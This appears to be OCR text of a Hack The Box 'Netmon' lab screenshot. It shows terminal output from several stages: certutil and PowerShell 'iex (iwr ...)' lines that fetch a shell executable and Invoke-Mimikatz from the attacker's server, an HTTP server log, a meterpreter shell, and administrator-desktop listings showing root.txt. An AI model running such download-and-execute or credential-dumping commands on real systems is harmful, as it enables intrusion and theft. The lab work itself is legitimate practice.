 File Machine View Input Devices Help
Applications Places Terminator Aug 20 08:03
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 40x18
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mo
de/Netmon]
└─$ certutil.exe -urlcache -f http://10.
10.14.11/shell.exe shell.exe
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mo
de/Netmon]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://
0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 08:00:51]
"GET /shell.exe HTTP/1.1" 200 -
10.10.10.152 - - [20/Aug/2023 08:00:54]
"GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 64x18
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/20/2023 7:29 AM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\Desktop> ls -force
Directory: C:\users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 2/3/2019 7:08 AM 282 desktop.ini
-ar--- 8/20/2023 7:29 AM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\Desktop>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 65x20
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 150
0
inet 10.10.14.11 netmask 255.255.254.0 destination 10.1
0.14.11
inet6 dead:beef:2::1009 prefixlen 64 scopeid 0x0<global
>
inet6 fe80::ce27:e04:a1a0:4d6e prefixlen 64 scopeid 0x2
0<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 t
xqueuelen 500 (UNSPEC)
RX packets 213146 bytes 24155746 (23.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 377118 bytes 27106788 (25.8 MiB)
TX errors 0 dropped 17965 overruns 0 carrier 0 collisi
ons 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mod
Volume Serial Number is
0EF5-E5E5
Directory of C:\Users\A
dministrator\Desktop
02/03/2019 12:35 AM
<DIR> .
02/03/2019 12:35 AM
<DIR> ..
08/20/2023 07:29 AM
34 root.txt
1 File(s)
34 bytes
2 Dir(s)
6,765,608,960 bytes fr
ee
C:\Users\Administrator\D
esktop>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 147x19
nge
wifi_list List wifi profiles/creds for the current user
wifi_list_sh List shared wifi profiles/creds (requires SYSTEM)
ared
meterpreter > shell
Process 3008 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\temp>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\temp>
PS C:\temp> iex (iwr -usebasicparsing http://10.10.14.11/Invoke-Mimikatz.ps1)
Right Ctrl